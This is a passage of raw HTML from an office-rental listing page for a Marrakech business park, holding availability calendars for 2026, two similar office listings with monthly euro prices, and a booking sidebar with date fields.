	            </li><li data-timestamp="1797811200" data-formatted-date="21-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1797897600" data-formatted-date="22-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1797984000" data-formatted-date="23-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1798070400" data-formatted-date="24-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1798156800" data-formatted-date="25-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1798243200" data-formatted-date="26-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1798329600" data-formatted-date="27-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1798416000" data-formatted-date="28-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1798502400" data-formatted-date="29-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1798588800" data-formatted-date="30-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1798675200" data-formatted-date="31-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div> 

                    <div class="availability-notes">
                        <ul class="list-inline">
                            <li class="day-available">
                                <span>Available</span>
                            </li>
                            <li class="day-pending">
                                <span>Pending</span>
                            </li>
                            <li class="day-booked">
                                <span>Booked</span>
                            </li>
                        </ul>
                    </div>

                    <div class="calendar-navigation custom-actions">
                        <button class="listing-cal-prev btn btn-action pull-left disabled"><i class="fa fa-chevron-left" aria-hidden="true"></i></button>
                        <button class="listing-cal-next btn btn-action pull-right"><i class="fa fa-chevron-right" aria-hidden="true"></i></button>
                    </div><!-- calendar-navigation -->

                </div>
            </div><!-- block-availability-calendars -->
        </div><!-- block-section -->
    </div><!-- block -->
</div>	<div id="similar-listing-section" class="similar-listing-section">
		<h2 class="title">Similar listings</h2>
		<div class="item-row item-list-view">
			<div class="item-wrap infobox_trigger homey-matchHeight">
    <div class="media property-item">
        <div class="media-left">
            <div class="item-media item-media-thumb">
                
                
                <a class="hover-effect" href="http://marrakech.bioxparc.org/listing/office-3-d-b3/">
                <img width="450" height="300" src="http://marrakech.bioxparc.org/wp-content/uploads/2019/12/deuxieme-etage-b3-450x300.jpg" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="http://marrakech.bioxparc.org/wp-content/uploads/2019/12/deuxieme-etage-b3-450x300.jpg 450w, http://marrakech.bioxparc.org/wp-content/uploads/2019/12/deuxieme-etage-b3-1140x760.jpg 1140w, http://marrakech.bioxparc.org/wp-content/uploads/2019/12/deuxieme-etage-b3-120x80.jpg 120w" sizes="(max-width: 450px) 100vw, 450px" />                </a>

                                <div class="item-media-price">
                    <span class="item-price">
                        661<sup>€</sup><sub>/month</sub>
                    </span>
                </div>
                
                            </div>
        </div>
        <div class="media-body item-body clearfix">
            <div class="item-title-head table-block">
                <div class="title-head-left">
                    <h2 class="title"><a href="http://marrakech.bioxparc.org/listing/office-3-d-b3/">
                    Office 3/D B3</a></h2>
                                    </div>
            </div>

                        <ul class="item-amenities">
                
                
                
                
                                <li class="item-type">BIOXFINANCE</li>
                            </ul>
            
            
            <div class="item-footer">

                
                
            </div>
        </div>
    </div>
</div><!-- .item-wrap --><div class="item-wrap infobox_trigger homey-matchHeight">
    <div class="media property-item">
        <div class="media-left">
            <div class="item-media item-media-thumb">
                
                
                <a class="hover-effect" href="http://marrakech.bioxparc.org/listing/office-2-t-b6/">
                <img width="450" height="300" src="http://marrakech.bioxparc.org/wp-content/uploads/2019/12/troisième-etage-b6-450x300.jpg" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="http://marrakech.bioxparc.org/wp-content/uploads/2019/12/troisième-etage-b6-450x300.jpg 450w, http://marrakech.bioxparc.org/wp-content/uploads/2019/12/troisième-etage-b6-1140x760.jpg 1140w, http://marrakech.bioxparc.org/wp-content/uploads/2019/12/troisième-etage-b6-120x80.jpg 120w" sizes="(max-width: 450px) 100vw, 450px" />                </a>

                                <div class="item-media-price">
                    <span class="item-price">
                        532<sup>€</sup><sub>/month</sub>
                    </span>
                </div>
                
                            </div>
        </div>
        <div class="media-body item-body clearfix">
            <div class="item-title-head table-block">
                <div class="title-head-left">
                    <h2 class="title"><a href="http://marrakech.bioxparc.org/listing/office-2-t-b6/">
                    Office 2/T B6</a></h2>
                                    </div>
            </div>

                        <ul class="item-amenities">
                
                
                
                
                                <li class="item-type">BIOXFINANCE</li>
                            </ul>
            
            
            <div class="item-footer">

                
                
            </div>
        </div>
    </div>
</div><!-- .item-wrap -->	
		</div>
	</div>
                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 homey_sticky">
                <div class="sidebar right-sidebar">
                <div id="homey_remove_on_mobile" class="sidebar-booking-module hidden-sm hidden-xs">
	<div class="block">
		<div class="sidebar-booking-module-header">
			<div class="block-body-sidebar">
				
					
					<span class="item-price">
					692<sup>€</sup><sub>/month</sub>
					</span>

									
			</div><!-- block-body-sidebar -->
		</div><!-- sidebar-booking-module-header -->
		<div class="sidebar-booking-module-body">
			<div class="homey_notification block-body-sidebar">

				<div id="single-listing-date-range" class="search-date-range">
					<div class="search-date-range-arrive">
						<input name="arrive" value="" readonly type="text" class="form-control check_in_date" autocomplete="off" placeholder="Starts">
					</div>
					<div class="search-date-range-depart">
						<input name="depart" value="" readonly type="text" class="form-control check_out_date" autocomplete="off" placeholder="Ends">
					</div>
					
					<div id="single-booking-search-calendar" class="search-calendar single-listing-booking-calendar-js clearfix" style="display: none;">
						<div class="single-listing-calendar-wrap left-calendar" data-month = "1" ><div class="month clearfix"><h4>January <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1767225600" data-formatted-date="1-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1767312000" data-formatted-date="2-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1767398400" data-formatted-date="3-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1767484800" data-formatted-date="4-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1767571200" data-formatted-date="5-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1767657600" data-formatted-date="6-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1767744000" data-formatted-date="7-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1767830400" data-formatted-date="8-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1767916800" data-formatted-date="9-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1768003200" data-formatted-date="10-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1768089600" data-formatted-date="11-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1768176000" data-formatted-date="12-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1768262400" data-formatted-date="13-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1768348800" data-formatted-date="14-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1768435200" data-formatted-date="15-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1768521600" data-formatted-date="16-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1768608000" data-formatted-date="17-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1768694400" data-formatted-date="18-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1768780800" data-formatted-date="19-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1768867200" data-formatted-date="20-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1768953600" data-formatted-date="21-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1769040000" data-formatted-date="22-01-2026" class="current-month  day-available day-disabled past-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1769126400" data-formatted-date="23-01-2026" class="current-month current-day  day-available future-day"><span class="day-number">23</span></li><li data-timestamp="1769212800" data-formatted-date="24-01-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1769299200" data-formatted-date="25-01-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1769385600" data-formatted-date="26-01-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1769472000" data-formatted-date="27-01-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1769558400" data-formatted-date="28-01-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1769644800" data-formatted-date="29-01-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1769731200" data-formatted-date="30-01-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1769817600" data-formatted-date="31-01-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "2" ><div class="month clearfix"><h4>February <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1769904000" data-formatted-date="1-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1769990400" data-formatted-date="2-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1770076800" data-formatted-date="3-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1770163200" data-formatted-date="4-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1770249600" data-formatted-date="5-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1770336000" data-formatted-date="6-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1770422400" data-formatted-date="7-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1770508800" data-formatted-date="8-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1770595200" data-formatted-date="9-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1770681600" data-formatted-date="10-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1770768000" data-formatted-date="11-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1770854400" data-formatted-date="12-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1770940800" data-formatted-date="13-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1771027200" data-formatted-date="14-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1771113600" data-formatted-date="15-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1771200000" data-formatted-date="16-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1771286400" data-formatted-date="17-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1771372800" data-formatted-date="18-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1771459200" data-formatted-date="19-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1771545600" data-formatted-date="20-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1771632000" data-formatted-date="21-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1771718400" data-formatted-date="22-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1771804800" data-formatted-date="23-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1771891200" data-formatted-date="24-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1771977600" data-formatted-date="25-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1772064000" data-formatted-date="26-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1772150400" data-formatted-date="27-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1772236800" data-formatted-date="28-02-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li></ul></div><div class="single-listing-calendar-wrap left-calendar" data-month = "3" style="display:none;"><div class="month clearfix"><h4>March <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1772323200" data-formatted-date="1-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1772409600" data-formatted-date="2-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1772496000" data-formatted-date="3-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1772582400" data-formatted-date="4-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1772668800" data-formatted-date="5-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1772755200" data-formatted-date="6-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1772841600" data-formatted-date="7-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1772928000" data-formatted-date="8-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1773014400" data-formatted-date="9-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1773100800" data-formatted-date="10-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1773187200" data-formatted-date="11-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1773273600" data-formatted-date="12-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1773360000" data-formatted-date="13-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1773446400" data-formatted-date="14-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1773532800" data-formatted-date="15-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1773619200" data-formatted-date="16-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1773705600" data-formatted-date="17-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1773792000" data-formatted-date="18-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1773878400" data-formatted-date="19-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1773964800" data-formatted-date="20-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1774051200" data-formatted-date="21-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1774137600" data-formatted-date="22-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1774224000" data-formatted-date="23-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1774310400" data-formatted-date="24-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1774396800" data-formatted-date="25-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1774483200" data-formatted-date="26-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1774569600" data-formatted-date="27-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1774656000" data-formatted-date="28-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1774742400" data-formatted-date="29-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1774828800" data-formatted-date="30-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1774915200" data-formatted-date="31-03-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "4" style="display:none;"><div class="month clearfix"><h4>April <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1775001600" data-formatted-date="1-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1775088000" data-formatted-date="2-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1775174400" data-formatted-date="3-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1775260800" data-formatted-date="4-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1775347200" data-formatted-date="5-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1775433600" data-formatted-date="6-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1775520000" data-formatted-date="7-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1775606400" data-formatted-date="8-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1775692800" data-formatted-date="9-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1775779200" data-formatted-date="10-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1775865600" data-formatted-date="11-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1775952000" data-formatted-date="12-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1776038400" data-formatted-date="13-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1776124800" data-formatted-date="14-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1776211200" data-formatted-date="15-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1776297600" data-formatted-date="16-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1776384000" data-formatted-date="17-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1776470400" data-formatted-date="18-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1776556800" data-formatted-date="19-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1776643200" data-formatted-date="20-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1776729600" data-formatted-date="21-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1776816000" data-formatted-date="22-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1776902400" data-formatted-date="23-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1776988800" data-formatted-date="24-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1777075200" data-formatted-date="25-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1777161600" data-formatted-date="26-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1777248000" data-formatted-date="27-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1777334400" data-formatted-date="28-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1777420800" data-formatted-date="29-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1777507200" data-formatted-date="30-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="single-listing-calendar-wrap left-calendar" data-month = "5" style="display:none;"><div class="month clearfix"><h4>May <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1777593600" data-formatted-date="1-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1777680000" data-formatted-date="2-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1777766400" data-formatted-date="3-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1777852800" data-formatted-date="4-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1777939200" data-formatted-date="5-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1778025600" data-formatted-date="6-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1778112000" data-formatted-date="7-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1778198400" data-formatted-date="8-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1778284800" data-formatted-date="9-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1778371200" data-formatted-date="10-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1778457600" data-formatted-date="11-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1778544000" data-formatted-date="12-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1778630400" data-formatted-date="13-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1778716800" data-formatted-date="14-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1778803200" data-formatted-date="15-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1778889600" data-formatted-date="16-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1778976000" data-formatted-date="17-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1779062400" data-formatted-date="18-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1779148800" data-formatted-date="19-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1779235200" data-formatted-date="20-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1779321600" data-formatted-date="21-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1779408000" data-formatted-date="22-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1779494400" data-formatted-date="23-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1779580800" data-formatted-date="24-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1779667200" data-formatted-date="25-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1779753600" data-formatted-date="26-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1779840000" data-formatted-date="27-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1779926400" data-formatted-date="28-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1780012800" data-formatted-date="29-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1780099200" data-formatted-date="30-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1780185600" data-formatted-date="31-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "6" style="display:none;"><div class="month clearfix"><h4>June <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li data-timestamp="1780272000" data-formatted-date="1-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1780358400" data-formatted-date="2-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1780444800" data-formatted-date="3-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1780531200" data-formatted-date="4-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1780617600" data-formatted-date="5-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1780704000" data-formatted-date="6-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1780790400" data-formatted-date="7-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1780876800" data-formatted-date="8-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1780963200" data-formatted-date="9-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1781049600" data-formatted-date="10-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1781136000" data-formatted-date="11-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1781222400" data-formatted-date="12-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1781308800" data-formatted-date="13-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1781395200" data-formatted-date="14-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1781481600" data-formatted-date="15-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
